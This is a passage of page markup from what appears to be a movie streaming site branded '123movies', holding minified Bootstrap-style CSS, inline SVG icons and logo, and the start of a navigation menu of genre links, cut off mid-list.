var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}.navbar-dark{--bs-navbar-color:hsla(0,0%,100%,.55);--bs-navbar-hover-color:hsla(0,0%,100%,.75);--bs-navbar-disabled-color:hsla(0,0%,100%,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:hsla(0,0%,100%,.1)}.navbar-dark{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:none;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:#eaeaea;display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:"/";float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}@keyframes a{0%{background-position-x:var(--bs-progress-height)}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:none;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:#00acc1;--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:none;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close:hover{opacity:var(--bs-btn-close-hover-opacity);text-decoration:none}.btn-close:focus{box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);outline:0}.btn-close.disabled,.btn-close:disabled{opacity:var(--bs-btn-close-disabled-opacity);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:root{--bs-btn-close-filter: }.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }@keyframes b{to{transform:rotate(1turn)}}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}.offcanvas.offcanvas-end{border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);right:0;top:0;transform:translateX(100%);width:var(--bs-offcanvas-width)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{margin-bottom:calc(var(--bs-offcanvas-padding-y)*-.5);margin-left:auto;margin-right:calc(var(--bs-offcanvas-padding-x)*-.5);margin-top:calc(var(--bs-offcanvas-padding-y)*-.5);padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)}.offcanvas-title{line-height:var(--bs-offcanvas-title-line-height);margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}@keyframes d{50%{opacity:.2}}@keyframes e{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.text-bg-primary{background-color:#00acc1!important;color:#000!important}.text-bg-warning{background-color:#ffc107!important;color:#000!important}.text-bg-light{background-color:#eaeaea!important;color:#000!important}.text-bg-dark{background-color:#16181e!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:0 0 5px rgba(0,0,0,.3)!important}.position-relative{position:relative!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-light{--bs-border-opacity:1;border-color:rgba(234,234,234,var(--bs-border-opacity))!important}.h-100{height:100%!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.me-1{margin-right:.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-3{padding-top:1rem!important}.pb-3{padding-bottom:1rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.text-center{text-align:center!important}.text-light{--bs-text-opacity:1;color:rgba(234,234,234,var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(0,172,193,var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(22,24,30,var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(17,17,17,var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.rounded{border-radius:.2rem!important}.fa-secondary{opacity:.4}header .nav-item .nav-link{color:#eaeaea;font-weight:600;text-transform:uppercase}header .nav-item .nav-link:hover{color:#00acc1}header .nav-item .nav-link.active{border-bottom:3px solid #00acc1;color:#00acc1}.search-icon{opacity:.75;stroke-width:1.6}.footer-brand{width:auto}.footer-link-head{font-size:1rem;font-weight:700}footer a{color:#ccc}.list-rel .poster:before{content:url(/img/play.svg);height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:70px;z-index:6}.list-rel .poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.list-rel .shadow:hover{box-shadow:0 0 10px rgba(0,0,0,.8)!important}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .2s ease-in-out}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover{position:relative;width:100%}.cover:before{content:url(/img/play.svg);left:calc(50% - 50px);top:calc(50% - 50px);width:100px;z-index:6}.cover:before,.item-title{height:auto;position:absolute}.item-title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.65) 28%,rgba(0,0,0,.65));bottom:0;left:0;padding:5px;text-align:center;width:100%;z-index:1}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe,.mlbq{position:absolute}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;right:8px;top:8px;width:auto;z-index:4}.mlbe i,.mlbq{font-weight:700}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.list-title{background:#00acc1;border-radius:.2rem;color:#111;display:inline-block;font-weight:600;padding:.5rem 1rem}.search-res{box-shadow:0 0 5px rgba(0,0,0,.3);margin-top:2.7rem;position:absolute;width:100%;z-index:10}.tags a:before{content:"#"}#eps-list{display:block;overflow-y:scroll;position:relative}.lazy{block-size:auto;max-inline-size:100%}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:576px){.row-cols-sm-4>*{flex:0 0 auto;width:25%}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:768px){.container-md{max-width:720px}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}}@media (min-width:992px){.container-md{max-width:960px}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.d-lg-block{display:block!important}.w-lg-25{width:25%!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:4;column-count:4}}@media (min-width:1200px){.container-md{max-width:1140px}.list-rel>*{flex:0 0 auto;width:16.66666667%}}@media (min-width:1400px){.container-md,.container-xxl{max-width:1320px}.col-xxl-10{flex:0 0 auto;width:83.33333333%}}@media (min-width:1600px){.container-md,.container-xxl,.container-xxxl{max-width:1560px}}@media (max-width:767.98px){.cover:before{left:calc(50% - 40px);top:calc(50% - 40px);width:80px}}@media (max-width:991.98px){header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:3;column-count:3}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}.form-control::file-selector-button{transition:none}.btn,.fade,.nav-link,.navbar-toggler{transition:none}.modal.fade .modal-dialog{transition:none}.offcanvas{transition:none}}</style></head><body><svg class="d-none"><symbol id="navbtn" viewBox="0 0 512 512"><path class="fa-primary" d="M416 128H32C14.33 128 0 113.7.0 96 0 78.33 14.33 64 32 64H416c17.7.0 32 14.33 32 32 0 17.7-14.3 32-32 32zm0 320H32c-17.67.0-32-14.3-32-32s14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32z"/><path class="fa-secondary" d="M0 256c0-17.7 14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32H32c-17.67.0-32-14.3-32-32z"/></symbol><symbol id="search-icon" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352c79.5.0 144-64.5 144-144S287.5 64 208 64 64 128.5 64 208s64.5 144 144 144z"/></symbol><symbol id="reset-icon" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8.0-45.3s-32.8-12.5-45.3.0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3.0s-12.5 32.8.0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8.0 45.3s32.8 12.5 45.3.0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3.0s12.5-32.8.0-45.3L205.3 256 310.6 150.6z"/></symbol><symbol id="play-btn" viewBox="0 0 512 512"><path fill="#00acc1" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/><path fill="#eaeaea" d="M371.7 280l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/></symbol><symbol id="logo" viewBox="0 0 512 81.7"><path fill="#00acc1" d="m308.3 8.5 7.3 2.7c.6.2 1.1 1 1.1 1.7s-.6 1.3-1.1 1.6l-7.3 2.7-2.7 7.3c-.2.7-1 1.2-1.7 1.2s-1.4-.5-1.6-1.2l-2.7-7.3-7.3-2.7c-.7-.3-1.1-1-1.1-1.6-.2-.8.3-1.5 1.1-1.7l7.3-2.7 2.7-7.3c.3-.6 1-1 1.6-1a2 2 0 011.7 1l2.7 7.3zm-8.4 21.2c2 2 2 5.3.0 7.2l-.5.5a33.2 33.2.0 11-20-20l.5-.4c2-2 5.2-2 7.2.0l12.8 12.7zm-31.9 1c1.6.0 2.6-1 2.6-2.5.0-1.4-1-2.5-2.6-2.5h-1.3A21.8 21.8.0 00245 47.4v1.3c0 1.4 1.3 2.5 2.6 2.5 1.6.0 2.5-1.1 2.5-2.5v-1.3c0-9.2 7.6-16.6 16.6-16.6h1.3z"/><path fill="#eaeaea" d="M34.7 20.3h-13a18.4 18.4.0 01-7.4 10c-3.3 2-7.4 3-12.3 3.2L0 45h13.3l-6 33.6h17l10.4-58.4z"/><path fill="#eaeaea" d="m93.6 78.7 2.4-14H69.3c1.3-.7 3.5-2 6.9-3.7l6-3.2 1.3-.8 6.4-3.6a33 33 0 004.8-3.6c1.5-1.4 2.8-3 3.9-4.8 1-1.8 1.8-3.8 2.2-6.1l.3-3.7a13 13 0 00-6-11.4c-1.8-1.2-4-2.1-6.4-2.7-2.4-.6-5-.8-7.8-.8-7.7.0-14 1.9-19 5.7a28.8 28.8.0 00-9.6 18h15.3c.5-3.2 1.6-5.8 3.2-7.9 1.7-2 4-3.1 7-3.1 1.7.0 3.1.4 4.3 1.3s1.8 2 1.8 3.5v.5l-.1.5c-.5 2.6-1.9 5-4.2 6.9-2.3 2-6 4.3-10.7 7-3 1.9-5.7 3.5-7.8 5a62 62 0 00-6.3 4.6c-2.8 2.5-5 5-6.6 7.7a21.9 21.9.0 00-3 8.7h48.4z"/><path fill="#eaeaea" d="M101.4 58.7a27 27 0 00-.5 5c0 5.2 1.9 9.3 5.5 12 3.7 2.8 8.5 4.2 14.6 4.2 8 0 14.5-1.7 19.6-5.2a21.7 21.7.0 009.7-17.5c0-4.5-2.1-7.7-6.4-9.5 4.9-2.2 7.8-6 8.7-11.3.2-1 .2-2 .2-2.8.0-4.1-1.7-7.4-5.1-9.8a24.8 24.8.0 00-14.4-3.5c-3 0-6 .3-9 1-2.8.8-5.4 2-7.8 3.5a22.7 22.7.0 00-9.8 14.3H122c.6-2 1.7-3.4 3.2-4.5 1.5-1 3.3-1.6 5.4-1.6a8 8 0 014.2 1c1.1.7 1.7 1.8 1.7 3.2v.9a6 6 0 01-3.4 4.6 14 14 0 01-6.4 1.4h-1.5l-1.8 10 3.8.1c1 0 2 .3 2.9.6.9.3 1.6.8 2.1 1.5.6.6.9 1.5.9 2.7l-.2 1.5a7.5 7.5.0 01-2.8 4.7 9 9 0 01-6 2c-2.6.0-4.5-.8-5.7-2.3-.8-1-1.2-2.4-1.2-4 0-.7.0-1.4.2-2.2h-16z"/><path fill="#00acc1" d="m171.8 78.7 3.5-20 1.2-9.1.8-8.7h.1l4 37.8h13.4l17.4-37.8h.2l-2.8 10.7-1.9 9.1-3.2 18h17.3l10.4-58.9h-23.3l-16.8 36.7-4-36.7h-23.3l-10.3 58.9z"/><path fill="#00acc1" d="M317.5 78.4h19.4l30.8-58.9h-19.5l-17.6 39.2-3.4-39.2h-19.4z"/><path fill="#00acc1" d="M384.7 78.4 395 19.5h-19.2l-10.4 58.9z"/><path fill="#00acc1" d="m446.3 78.4 2.4-13.8h-29.8l1.6-9.2h24.3l2.4-13.7h-24.3l1.5-8.5h28.7l2.4-13.7h-47.9l-10.4 58.9z"/><path fill="#00acc1" d="M512 36.6c0-2.8-.4-5.3-1.2-7.6-.8-2.2-2.1-4.2-3.9-5.8-1.7-1.7-4-3-6.8-3.9a33 33 0 00-10-1.3c-7.6.0-14 1.6-19.3 4.8a19.6 19.6.0 00-9.5 14L461 40a12 12 0 006.3 11c1.8 1.2 3.8 2 5.7 2.7l7.5 2c3.6 1 6.2 1.8 7.8 2.5s2.5 1.8 2.5 3.1v.3l-.1.3c-.2 1.4-1.1 2.4-2.7 3.2a14 14 0 01-6 1.1c-2.2.0-4-.4-5.3-1.4a5.4 5.4.0 01-2.4-4.7H456c-.2.8-.2 1.6-.2 2.3a15.2 15.2.0 006 12.3c2 1.6 4.4 2.9 7.2 3.8 2.9.9 6 1.3 9.6 1.3 8.3.0 15.3-1.7 21-5.1 5.5-3.5 8.9-8.5 10-15.2.3-1 .4-2 .4-3 0-2.5-.6-4.6-1.7-6.4a13.7 13.7.0 00-4.5-4.3c-1.9-1.1-3.8-2-5.7-2.6-2-.7-4.4-1.4-7.5-2.2-3.6-1-6.3-1.8-8-2.5-1.6-.7-2.5-1.8-2.5-3.1l.1-.4V35c.4-2.3 2.6-3.4 6.7-3.4 2 0 3.7.4 4.8 1 1.4 1 2 2.2 2 4.1H512z"/></symbol></svg><header class="container-fluid text-bg-dark shadow"><nav class="navbar navbar-dark navbar-expand-lg p-0"><div class=container-xxl><a class="navbar-brand me-lg-5" href=https://123moviesfun.is/><svg class="logo-nav" width="187" height="49" aria-hidden="false"><title>123movies</title><use xlink:href="#logo"/></svg>
</a><button class=navbar-toggler type=button data-bs-toggle=offcanvas data-bs-target=#navtop aria-controls=navtop aria-expanded=false aria-label=Navbar><svg class="navbtn" width="20" height="20" aria-hidden="true"><use xlink:href="#navbtn"/></svg></button><div class="offcanvas offcanvas-end text-bg-dark" id=navtop><div class="offcanvas-header bg-darker py-1"><div class=offcanvas-title id=offcanvasNavbarLabel><svg class="logo-nav" width="187" height="49" aria-hidden="false"><use xlink:href="#logo"/></svg></div><button type=button class=btn-close data-bs-dismiss=offcanvas aria-label=Close></button></div><div class=offcanvas-body><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class=nav-link href=https://123moviesfun.is/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item 